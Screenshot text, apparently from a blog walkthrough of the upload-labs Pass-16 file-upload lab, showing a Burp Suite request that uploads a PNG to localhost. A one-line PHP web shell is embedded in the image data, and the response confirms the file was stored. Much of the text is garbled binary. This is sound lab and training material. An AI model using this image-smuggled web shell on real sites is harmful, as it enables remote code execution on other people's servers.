 Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaUqyeC9f3z14oQvB
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/upload/Pass-16/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryaUqyeC9f3z14oQvB
22 Content-Disposition: form-data; name="upload_file"; filename="1.png"
23 Content-Type: image/png
24
25 □PNG
26
将其改成我们想要执行的php代码即可
27 IHDR üí£
pHYsÄÄ□+`IDATH□c\<?=$_GET[0]($_POST[1]);?>X□□□Ás^7□ü□□Û~_Ó}ª'÷ñãÉ¿_ï|²00cÙ¹gýÙ=Î2□□Q0
28 FÁ(£`□□Q0
29 □□²xIEND®B`□
30 ------WebKitFormBoundaryaUqyeC9f3z14oQvB
31 Content-Disposition: form-data; name="submit"
32
33 ä¸□ä¼
34 ------WebKitFormBoundaryaUqyeC9f3z14oQvB--
Response
Pretty Raw Hex Render \n
</code>
,<code>
.gif
</code>
□□□□□□□□□□□□□□
</p>
60 </li>
61 <li>
62 <h3>
□□□
</h3>
63 <form enctype="multipart/form-data" method="post">
64 <p>
□□□□□□□□□□<p>
65 <input class="input_file" type="file" name="upload_file"/>
66 <input class="button" type="submit" name="submit" value="□□"/>
67 </form>
68 <div id="msg">
69 </div>
70 <div id="img">
71 <img src="../upload/27692.png" width="250px" />
</div>
72 </li>
73 </ol>
74 </div>
75
76 </div>
77 <div id="footer">
78 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
79 </div>
80 <div class="mask">
INSPECTOR
https://blog.csdn.net/qq_46804551